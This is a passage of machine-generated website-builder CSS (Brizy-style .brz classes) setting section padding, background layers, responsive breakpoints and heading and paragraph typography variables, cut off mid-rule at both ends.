!important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-6zi3za.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonmobilelineheight, initial) * var(--brz-buttonmobilefontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-7vbtlp{padding:75px 0px 75px 0px;margin:0;}.brz .brz-css-7vbtlp > .brz-bg{border-radius: 0px;}.brz .brz-css-7vbtlp > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-7vbtlp > .brz-bg:after{box-shadow:none;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-7vbtlp > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-7vbtlp{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-7vbtlp{padding:25px 15px 25px 15px;}}

.brz .brz-css-1birpwc{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-1birpwc{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1birpwc{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-1birpwc{max-width: 100%;}}

.brz .brz-css-1spbq1q:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1spbq1q{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1spbq1q{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1spbq1q .brz-picture:after{border-radius: 0px;}.brz .brz-css-1spbq1q .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1spbq1q .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1spbq1q .brz-picture{filter:none;}.brz .brz-css-1spbq1q, .brz .brz-css-1spbq1q .brz-picture:after, .brz .brz-css-1spbq1q .brz-picture, .brz .brz-css-1spbq1q.brz-image--withHover img.brz-img, .brz .brz-css-1spbq1q.brz-image--withHover img.dynamic-image, .brz .brz-css-1spbq1q.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1spbq1q:not(.brz-image--hovered){max-width: 25%;}}@media(max-width:767px){.brz .brz-css-1spbq1q:not(.brz-image--hovered){max-width: 63%;}}

.brz .brz-css-v43ms9.brz-hover-animation__container{max-width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-v43ms9.brz-hover-animation__container{max-width: 25%;}}@media(max-width:767px){.brz .brz-css-v43ms9.brz-hover-animation__container{max-width: 63%;}}

.brz .brz-css-1tbnhma{padding-top: 100%;}.brz .brz-css-1tbnhma > .brz-img{position:absolute;width: 100%;}@media(max-width:767px){.brz .brz-css-1tbnhma{padding-top: 74.7824%;}}

.brz .brz-css-g3xssr{width: 44.9px;height: 44.9px;margin-inline-start: 0px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g3xssr{width: 28.9px;height: 28.9px;}}@media(max-width:767px){.brz .brz-css-g3xssr{width: 43.66px;height: 43.66px;margin-top: -5.5px;}}

.brz .brz-css-c8v2ko{padding:75px 0px 75px 0px;min-height: auto;margin:0;z-index: auto;}.brz .brz-css-c8v2ko{display:flex;}.brz .brz-css-c8v2ko > .brz-bg{border-radius: 0px;}.brz .brz-css-c8v2ko > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-c8v2ko > .brz-bg:after{box-shadow:none;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-c8v2ko > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-c8v2ko .brz-container{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-c8v2ko{padding:25px 15px 25px 15px;}}@media(max-width:767px){.brz .brz-css-c8v2ko{padding:25px 15px 25px 15px;}}

.brz .brz-css-11ww1pv{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-11ww1pv{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-11ww1pv{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-11ww1pv{max-width: 100%;}}

.brz .brz-css-ciq715{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-ciq715 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-ciq715 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-ciq715 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-ciq715 > .brz-row{border:0px solid transparent;}.brz .brz-css-ciq715 > .brz-row, .brz .brz-css-ciq715 > .brz-bg > .brz-bg-video, .brz .brz-css-ciq715 > .brz-bg, .brz .brz-css-ciq715 > .brz-bg > .brz-bg-image, .brz .brz-css-ciq715 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-ciq715{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ciq715 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ciq715{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-ciq715 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-ciq715{min-height: auto;display:flex;}}

.brz .brz-css-10z1rht{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-10z1rht{padding:0;}}@media(max-width:767px){.brz .brz-css-10z1rht{padding:0;}}

.brz .brz-css-nyn2e4{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-nyn2e4 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-nyn2e4 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-nyn2e4 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-nyn2e4 > .brz-bg, .brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-image, .brz .brz-css-nyn2e4 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-nyn2e4{flex:1 1 100%;max-width:100%;}.brz .brz-css-nyn2e4 > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-r5d33z{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-r5d33z{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-r5d33z{display:flex;}}@media(max-width:767px){.brz .brz-css-r5d33z{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-r5d33z{display:flex;}}

.brz .brz-css-cibnw6{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-cibnw6 .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-cibnw6{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cibnw6{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-cibnw6{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-d97zly{width:100%;mix-blend-mode:normal;}

.brz .brz-css-75daux{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}@media(min-width:991px){.brz .brz-css-75daux{position:relative;}.brz .brz-css-75daux{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-75daux{position:relative;}.brz .brz-css-75daux{display:flex;}}@media(max-width:767px){.brz .brz-css-75daux{position:relative;}.brz .brz-css-75daux{display:flex;}}

.brz .brz-css-3htus7{justify-content:center;padding:0;gap:20px 10px;}

.brz .brz-css-s2lvn2{font-size:48px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-s2lvn2{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-s2lvn2 .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),1);}.brz .brz-css-s2lvn2, .brz .brz-css-s2lvn2 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}@media(min-width:991px){.brz .brz-css-s2lvn2:hover{color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-s2lvn2:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),0.8);}}

.brz .brz-css-yymvll{z-index: auto;margin:0;}.brz .brz-css-yymvll.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-yymvll .brz-container{justify-content:center;}.brz .brz-css-yymvll > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-yymvll > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-yymvll > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-yymvll{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yymvll{display:block;}}@media(max-width:767px){.brz .brz-css-yymvll{display:block;}}

.brz .brz-css-4se42d{padding:75px 0px 75px 0px;}.brz .brz-css-4se42d > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-4se42d > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-4se42d > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-4se42d > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-4se42d > .brz-bg, .brz .brz-css-4se42d > .brz-bg > .brz-bg-image, .brz .brz-css-4se42d > .brz-bg > .brz-bg-map, .brz .brz-css-4se42d > .brz-bg > .brz-bg-color, .brz .brz-css-4se42d > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-4se42d > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-4se42d{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-4se42d{padding:25px 15px 25px 15px;}}

.brz .brz-css-1qb5e3p{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-1qb5e3p{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1qb5e3p{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-1qb5e3p{max-width: 100%;}}

.brz .brz-css-q0ouba{z-index: auto;margin:0;}.brz .brz-css-q0ouba.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-q0ouba .brz-container{justify-content:center;}.brz .brz-css-q0ouba > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-q0ouba > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-q0ouba > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-q0ouba{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-q0ouba{display:block;}}@media(max-width:767px){.brz .brz-css-q0ouba{display:block;}}

.brz .brz-css-1xh2ts5{padding:75px 0px 75px 0px;}.brz .brz-css-1xh2ts5 > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1xh2ts5 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1xh2ts5 > .brz-bg, .brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-image, .brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-map, .brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-color, .brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1xh2ts5 > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1xh2ts5{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1xh2ts5{padding:25px 15px 25px 15px;}}

.brz .brz-css-x60xym{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-x60xym{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-x60xym{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-x60xym{max-width: 100%;}}

.brz .brz-css-i8h38v{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-i8h38v .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-i8h38v{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-i8h38v{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-i8h38v{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1pwlwvg{text-align:start;}.brz .brz-css-1pwlwvg *{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);text-shadow:0px 0px 0px rgba(0, 0, 0, 1);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-1pwlwvg *{color:rgba(0, 0, 0, 1);transition-duration:0.50s;}.brz .brz-css-1pwlwvg > .brz-a.brz-a:not(.brz-btn){color:rgba(0, 0, 0, 1);}.brz .brz-css-1pwlwvg .brz-wp-title-content{text-stroke: rgba(var(--brz-global-color2),0) 0px; -webkit-text-stroke:rgba(var(--brz-global-color2),0) 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1pwlwvg *{font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) !important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-1pwlwvg *{font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}}

.brz .brz-css-1n9mu0g{text-align:start;}.brz .brz-css-1n9mu0g h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-1n9mu0g h1{color:rgba(0, 0, 0, 1);}.brz .brz-css-1n9mu0g h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-1n9mu0g h2{color:rgba(0, 0, 0, 1);}.brz .brz-css-1n9mu0g h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-1n9mu0g h3{color:rgba(0, 0, 0, 1);}.brz .brz-css-1n9mu0g h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-1n9mu0g h4{color:rgba(0, 0, 0, 1);}.brz .brz-css-1n9mu0g h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-1n9mu0g h5{color:rgba(0, 0, 0, 1);}.brz .brz-css-1n9mu0g h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-1n9mu0g h6{color:rgba(0, 0, 0, 1);}.brz .brz-css-1n9mu0g *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}.brz .brz-css-1n9mu0g *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){color:rgba(0, 0, 0, 1);}.brz .brz-css-1n9mu0g strong *:not(strong):not(b), .brz .brz-css-1n9mu0g b *:not(strong):not(b){font-weight: inherit;}.brz .brz-css-1n9mu0g strong, .brz .brz-css-1n9mu0g b{font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);}.brz .brz-css-1n9mu0g strong, .brz .brz-css-1n9mu0g:hover b{color:rgba(0, 0, 0, 1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1n9mu0g h1{font-size:var(--brz-heading1tabletfontsize, initial);line-height:var(--brz-heading1tabletlineheight, initial);font-weight:var(--brz-heading1tabletfontweight, initial);letter-spacing:var(--brz-heading1tabletletterspacing, initial);font-variation-settings:var(--brz-heading1tabletfontvariation, initial);font-weight:var(--brz-heading1tabletbold, initial);font-style:var(--brz-heading1tabletitalic, initial);text-decoration:var(--brz-heading1tablettextdecoration, initial) !important;text-transform:var(--brz-heading1tablettexttransform, initial) !important;}.brz .brz-css-1n9mu0g h2{font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) !important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}.brz .brz-css-1n9mu0g h3{font-size:var(--brz-heading3tabletfontsize, initial);line-height:var(--brz-heading3tabletlineheight, initial);font-weight:var(--brz-heading3tabletfontweight, initial);letter-spacing:var(--brz-heading3tabletletterspacing, initial);font-variation-settings:var(--brz-heading3tabletfontvariation, initial);font-weight:var(--brz-heading3tabletbold, initial);font-style:var(--brz-heading3tabletitalic, initial);text-decoration:var(--brz-heading3tablettextdecoration, initial) !important;text-transform:var(--brz-heading3tablettexttransform, initial) !important;}.brz .brz-css-1n9mu0g h4{font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);font-variation-settings:var(--brz-heading4tabletfontvariation, initial);font-weight:var(--brz-heading4tabletbold, initial);font-style:var(--brz-heading4tabletitalic, initial);text-decoration:var(--brz-heading4tablettextdecoration, initial) !important;text-transform:var(--brz-heading4tablettexttransform, initial) !important;}.brz .brz-css-1n9mu0g h5{font-size:var(--brz-heading5tabletfontsize, initial);line-height:var(--brz-heading5tabletlineheight, initial);font-weight:var(--brz-heading5tabletfontweight, initial);letter-spacing:var(--brz-heading5tabletletterspacing, initial);font-variation-settings:var(--brz-heading5tabletfontvariation, initial);font-weight:var(--brz-heading5tabletbold, 